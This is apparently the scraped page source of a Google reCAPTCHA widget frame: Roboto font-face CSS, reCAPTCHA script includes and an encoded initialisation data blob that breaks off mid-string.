/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="QACEdgIq87oYioeUR_NRPQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="QACEdgIq87oYioeUR_NRPQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QACEdgIq87oYioeUR_NRPQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CocOqY3EgCsKAFUVdB0jDoltPK8KMw6Udc8KsY3PCoy8jIx/Dk8O1w7HDkMKMw47Dq3jDiMKeN0PChcOfw5/DvcKKw5FhJUcUw4ltP8KRwptZw7c+FMKyMD7DgcKVw47DjsO5wpvDjAVEw6o8McODw6PDvyXDlcOdDcO6w7lTw50vw7h3wpJReUDDjEYnw4czYcOvw5BgMsKXWMObPjlVw4DDuD/CjU3Cj2jDh3zCh1DDnEAgXxzCnlvDjnVbQMOSwr4TwoZHwpYhwoVuw6V9aMOCECLDnHJ/F8KRw54SYwR4woZHPMKOw4R1w4LCl8OawrtIAsOhwr8ON8KDwr/DoMK9w4LCtjpmwrTCtjgPP8KZJMKkR8K6w4VhwqI/w4lGWkfCq8OcDW3Cg8KPFE1Ww4rDjCwKcxDCmMOcw6gDwqonNQpve8O3wpzDiG/[base64]/MS/DmMKfwqMEw5PDi2RqGMK5wrPCpyXDpEdewpzDk8OZw7TCocOlw5tKY8O3dU4KXcOOW0xHBB1jw4XDmjV9wqBzwpVXw4DDtBZXwpXChRoowpRIwrthVhPDt8KxwrtLw4FOMRNQw7Bpw7/CksKjNwtyFmLDh07Cl8KBwp7DozkCw6cww4fDohLDtMKOw5zCoH50w5lxw6sffMKcwrvDrBTDvX0qaE5awqHCrh3DnDXClwF3wrHCmQ3Cs1s/w4Ybw7fDrzvCrsK2e8Kvwr/[base64]/DvcOyw4ERfcORwr7Dg8KCNDw7TW7DsFs2wr5sPsKAJMOmwog/wocew5HCnsOnJMKfw5tSwq/[base64]/w48aw7xlOlBgw5NFOkvCsGTDq8OLIALCpWDDlTF4PcO9woLDtkoAwozCnsK5F1Ysw4/[base64]/Dm8Omw7J5NUZowpDDqMK1wowWEjBUwqrCiSLChMKub8KcwrTDsFVVwpE9w6U7w7XDr8KMwqBkNFjDsCnCszLCucKVR8KHw5s2w7nDucO7KBzCo0XCvHTCn37CvsO9GMOPU8KiMX/DqMKtw63CqcOOSsOuw5XDt8O+XcK9HsK/O8OiwoFabsOmMMOlwqrCu8KdwqIWwo1nwqUow7MMw67CjsKpw6/ClMKJSD9zGCV/MxFawrlfw5PCqsOjw6nCnULCrMOsMBY7wpYXI0c5w55pSE3DoCDCriISwol0w61Ww4N0w5xFwoTDuiFDXMO9w4bDsCdMwovCg0fDgsK7R8KWw63DisKrwo/DmMOtw7/DmD3CsG5Xw5vCtW9aP8OJw48CwojCizXClMKBc8K1woHDicOSI8KpwqVOGRDDlsO0KSFnLntrGWJgEnHDtsO5d14rw4F9wp8lMD1lwrLDgcOrYmJNQcKJLG9FVg8FUcOzUMOuJMKwJsKAwr0ow6pBwpkCwo0Fw550chxiE1Fowpg/WCTDmsK6w4dCwp/Ci17Dux3Dn8Ouw5bCrh3CusObTsKHw54nwp3CmFUDICAXAMKSCSs4FsO3JsK1SxPCrSvDrcKXYg5wwoA4w6N/[base64]/AA/Coi/CoxjDvFkiBsK0IFfCvcKjwpczwr4+XcOAwrfCpSfCr8OSdUPDrFo8U8OkaMKSDkrCuTPCin3DvmFmV8Ktwp7DgGFsTUl7bDJYX2V2w4JdOCzDkg/[base64]/w4xPw7IcEcO1fsKJwqhMcMOEw5HCjcODwrQlXStoJz7DrBbCikPDkBTCsm8OXsK5U8OQJsOCOSNOw7ARJiXDkQ/[base64]/Cnidqw4rDicKuw7HDvQTDv0PDrcKhwpAUw6QtWCIQw4vDow/CrsKHw7tUw6/CmsKrQMOKwrARwrtpwr/CrFTDh8KUa2PDosOSwpHDp8KXUcK7w5RVwrcDZG8zLw5qHXvDq3VzwpF+w7PDgMK+wp/DssOlLcONwrMMdcK5AsK2w5jCvFMUIkbCvHrDg0nDtsK+w47DsMOmwplgwpcsdQLDqyPCu1TCvTbDsMOFw5N0EsKswpVATMKnDcOHC8O0w7TCpcKWw6FSw7JJw5bCmywxw4QCwoXDjDcjf8Oje8Ovw5DDkMOKQQc4wq/[base64]/[base64]/CnS0Mw78UwqpkK8O/C8ONw7/DlsOhwphyAw57fkLDpgXDpmHDjcOKw50BYMKXwpvDiVseEVnCp2zDqMKWwqLDuB8/w4HChsOcesOwGF06w4DDim1Fwop1UsOOwqjChV/CgsK8wrlvEMKBw4/CtSLDqRXDiMK4CzBiwpE5NXFgaMKawrYkMQvCssOhwqAww63Do8KMN0wmwpRsw5jDm8KsbVF4UMKvY0dow7hMwqnCuEN4BsKWw7tLf0EFW25kDBwxwrU/[base64]/DtnEbw5TDj8KRw7zCiitMZ8KDwo8Ww4dKM8OpGSrCkcOMLsK7DHzCksK2wpgVw5MHLcKbwp7DlR8tw7jDmcOKMj3Cshogw6tHw6vDo8O4w4s3wp/Djk0Kw4dkw4ASa3nCj8OtEMOnKcOwO8KdTMK3IXteQShnYF/Cj8OJw5bClF1awqFgworCp8KBV8Kiwq/Ch3EZwrNQXn7DiQ/[base64]/[base64]/[base64]/CkMKkdGhiwp/[base64]/w7hlwqvDlsO0woBnFMOkNMOvV8OTFF5cEgDChMOPKcK/w4XDgsOtw63DqkcfwoPCk0giMBvClWfDn1zClMOyRRzCpsK3EQMxw7/[base64]/[base64]/CqMOAw7PCl03CqC9Xw4vDjcOTw5YaYQ5wL8KLfhHCqA7Dh0IHwo/CkMOwwonDtVvDijJYe0ZBRcKnwo0PJsKdw5tnwpR/DcKhwqjClcOpwpAbwpLClyZrVUnCgcOEwp9HF8KswqfDqsKVw5HCsCwdwrRVVS0JYnopw75rwr9Fw790HsKhNcOIw6PDj0ZqY8Orw43DiMOlFmxPw4/Cn3zDrW3DnQ/CpMK3XS9cNcO8YcOBw6hDw7TCrWbCqsOFwqnCosKOw7VTdnpYLMO5Ay3Cu8OdAx54w4MjwqfDj8Ozw5/[base64]/wqPCtsKWwrZ6IMOfwr7ChcKPKsKaYQHDtsOjD0XDv3NmL8KhwrLCt8OjecKHUsK2wrDDnBzDhFDDo0fClzrCs8KENB4GwpZfw6vDpsOhPmHDoyLCmGEDwrrCvMK+H8OEwpUKw74gwoTCm8OPCsOmIm3Dj8KSw4jDu1vChG/DtsKuwoxlAcOYQ0A+T8KSF8KmFMOxHRk4WMKYwpYzDlrCmcKcZcOGw64fwok+Qllcw4NNwrLDv8KeKsOWwpVJw6vCoMK/wqXDqRt4YsKGw7TDtxXDnMKaw5FOwrkuwo/CscOdwq/Cmy5FwrN5wotswpnCpAzDpiFmQnEGMsKJwrtUWcOkw4PCj0HDs8O9wq95esO4CkPCocKvXQxpFFwqwqlFw4YeQ0/Di8OQVnXCsMK4FlABwoNNU8KTw5TDjAXDmmbCjy/CsMK9wovDvcK4a8KOaD7DlHJ6wphVQMO7wr45w6xVVcOyDwDCrsK0ZsKHwqDDosKgBhw6KsKTw7fDiHFMwrLClWPCl8O3MMO+DAzDmRvCoXjCjsK4KXLCtSM1wolmD298HsOxwrpKAsK6w7/CkHHCrU/DtsKNw5zDgDciworDml9KaMOZw6/Dmz/CmH5BwpXCkgIdw7rCkcOfUMOyRMO2wp3Co3hRTwbDnk5BwoJhQTnCvCFNwrXCmMKdP20rwqIYwq1gw75Jw5Y8MMKNeMKPwp5rw74LQG/DvksYJMO/[base64]/CoAzDmMKCEcK3wrHCmEXCvQ1dX8OPKyxfEcOMw51jw5oew5HCkcK3NXViwrfCinTDvsKhRmQgw4XCm2HClsOBw6HCqETCm0RgKRDDoDoRF8KwwrjClADDqcO4OyHCtAVGJkRECcO+QXzCosOlwrtAwr0Mw4h6P8KiwrfDicOvwrfDtUDDmU4/P8OkKcOyCTvCpcOqYGILb8O3e0lOBzzDpsO3wqrDtX/DtsOWw6dRw6BFwqV/[base64]/S8Odwo/CgcOkMklVBzLDhMOzw64VURnDoGcDIyZbIcOQDhHCrMKsw7MFQThfdRzDoMK8K8OYHcKUwpjCjcO/[base64]/Dm0lRw6hWFGzDqVrCmsO1w7rCpmV5V2LDgjZBXsOQwrBdbhFNf1hkQEtyNlPCn3rCk8KnDT/DoDPDjz3Cjz7CpSLDuQTCiQzDscOWDsKFNUDDmsOEY3tQBjh2JzbDgGdseklfNMKxw5/Dj8KSYMKVQ8KTFcKRT2sQVUkmw6jCncKxFnpIw6rDumPCjMOow7fDnGDCkB8Dw5Zpw6kuNcKOwrDDoVoRwozDpkjClMKvOMOOw4t8DcKdVXVGIMKqwrl5wrXCmw/ChMOsw4DCksKpwqIdwprChmzDuMOnLMKBw4vCpcOuwrbClHTCmgRvXF/ClxR1w7ASw7fDuG7DqsK0wonDhzcZaMKaw77Dg8O3GcOpwplEwojDvcOOwq3DucO8woPDmMO4GCM9b2UJwqlHCMOkd8KofjJYUh14w5/DlsOMwrkgwrbDiGlQwqtDwq3DoyvCmBM/wr/DoUrDncKSZDcCdUXCl8Oua8Opwpdmb8KOwoHDoi7CqcOzWsKfMz7DgioHwpTCvH/Cvjk3Z8KbwqHDqHfCmcOyKcOYWXIYV8Ojw6cuHD/ChyTDsWtuOMOiLsOqwojDqDnDt8OeYDLDqi3Cskg5ZsOew57CnwjCpyvCi0vDonbDkW7CrStsHGXCksKnGsOVw5nCmcOlaREewqvCi8OgwqswZA0TMMKowo5nKsOdw75iw6zCt8KRM3gZwpHDpSkkw5zDigJ/wo0Nw4ZuQ23DtsOUw5LCqsOWSnDDuErCn8KIO8OqwotmWnLDlFrDiVIdH8Knw6l4aMKhNgTCuHjDq11hw55LCT3CjsKpwpQWwoLDiV/[base64]/CgsK4woslw7Ybw4sHwr5FwqcCwqHDucOaw6lCwrZGdk3Cu8Oxwrw+wodWw7gCEcKqDsKYw67Dj8KSw4gaAgrDpMKvw73DukrDkcKewr3CucOJwoV/WMOWZsO3T8OTbcOwwrUjUMKPbglYwofDtxNrwppcw5vCkUHDrsOXA8KJOh/DlMOcw5LDoSkFwpM5C0MAwpM8AcK2NMKZwoFwKR4jw59kE13CgVE/MsKEb05tdsOkw4DDsVl1bcO+CMKpY8K5IDnDlQjDqcO8wqrCr8KMwoPDhcOkR8K9wqggdMKHw7N+wr/Cr3pIwrlkw6zClgnDtHRyKsKVIcKXczszw5UMQ8KFE8OUQQd3A3/[base64]/CosK8Xwp1EFvCqMOew5IOwrbDr8KbJiYowqIeD8OISsOlHR/[base64]/[base64]/CsAdVJsOGLMObw4jDqsOWwrHCoQrCkirDinpYw7zChQTChsOJwoXDoCXDtMKewphFw7Evw60dw5oRNjzDrDzDuHhgw7LChCZUOMODwrwnwrBMIMK+w4/[base64]/U2DCrGoRwrjDicOEOwowcV9IBDTDgsORw67DtyBMwrQlSjUuPkQsw64Gd0x1NGVWV1fDlStrw4/DhRbCtMKrw5HCql9lAEkmw5HCmHrCucOuw6NAw7IfwqXDkMKPwr0QVxrDhcKywq44woZHw7/CtMKFw7rDlzJQaTAtw6ofOy0PRhvCuMKSwqkoFnBid2EZwo/[base64]/CiRnChsKmUcKjETQEacKEwpkBKMO3wokAScO7wp0dUsOeM8OWwpIILcOJFMOrwrzCt1FNw5Qac2LDplPCucKowp3DqzUuLDXDl8OgwqU/w63CucOTwrLDh3HCrwkVMkEEJ8O5wqJpSMKYw4XClMKofcKhD8KAwoMjwqXDkwHDtsKxamlkI1LDssKoEMOrwqvDs8KvaQzCrQDDkkdvw6TCqcOyw4UswozCnWXCqWLDtSd8ZHU0NsKWaMO/[base64]/wp9/[base64]/DoMOcw7TDgcOlScKUwo/ClsK5wo3CuRB+wo0FWsO9wpAhwottw5rDjsO/LA/CoXLCnjZ8w4cWDcOlw4XDp8KYV8Oiw5LDlMK8w7BJVAnDrcKywojCiMO4PFPDumNiwq3DqyM/w6XCrXHCpQdKfl91c8OgI39OWUvCp0rCtMOiwrLCocOZD2nCs3LCug8SaDHChsOwwrNFwo16wrB3wot/YALCk2PDkMOYesO2J8KuNDAMwrHCm1pNw6jCkXLCqsOjTsO9Yh/CvsOEwrHDlsKKw7kPw47CisO1wr7CtHlMwrduFC7DjcKNw7nClMK5dwUsYz4AwpUUZMKTwqFpDcOqw6nDiMOSwr3DosKtw7dFw5LDssOlw4JNwpBEwpLCr1EVS8KLYEpww7nDnMKVwqlJw65zw4LDjwY4XcKPHsO8GWIsUCxKKy4nRU/DsgLCpgrCgMKswpMhwofDisOZc3URVQNYw4d/HMK+wrTDiMOGw6VvW8KiwqsocMO7wq44WMOFCnTCuMKjSwTClMODbnEBKMOYw6ZIJAV1ASHCicOmYm4OaB7Cn0gQw7/Duw1Jwo/DmwDDpwhww57CkMOZchnDncOAccKYw7JcW8O7wp9aw5Zdw5nCpMO2wpclZlPCgcKdMFdGwpHCilc3IsOFLljDh2kFPxHDkMKpNmrCl8O7wp1awpHCjMKqEsOPQCLDtsOIKl9JGHgOb8OJPXgPw5l+AcOzwqDCiVA/B0fCmzzCijojVMKswplyencXdi/CqsK3w7AzOcKvesOZXBpLw6hVwrLCmW/ChcK+w4bDv8K7w5nDmA4zwp/Cm20EwqHDgcKoH8KKw7HCmsKccRHDiMOcasOqIcKlwo8iesOGQh3DtMKoAGHDmsOuwqLChcKFO8KOwovDulrCosKfCMKgwrouCwvDsMOmDcOJwohTwoxhw6EXE8KuUG5+wrF0w7EfD8K8w5nDrFUEe8OrGilcwqnDvMOkwoU5w4Qiw74/wprCusK5Q8OcVsO6wqBawozCoFjCn8O1PmdxTsOOUcKQWktIe03Ch8OIfsK9w6MiIcKfw7hCwqEIw79pecKbw7nCssKowqVQYcKCYcOaVzjDu8KjwrXDrMKSwpzCi